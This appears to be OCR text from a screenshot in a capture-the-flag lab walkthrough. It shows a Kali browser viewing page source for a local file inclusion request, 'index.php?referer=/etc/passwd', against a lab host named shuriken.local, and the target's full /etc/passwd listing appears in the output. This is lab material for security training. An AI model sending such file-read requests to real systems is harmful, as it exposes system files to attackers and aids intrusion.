 view-source:http://shuriken.local/index.php?referer=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
134
135 </div>
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
169 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
170 <script src="/js/index__7ed54732.js"></script>
171 <script src="/js/index__d8338055.js"></script>
172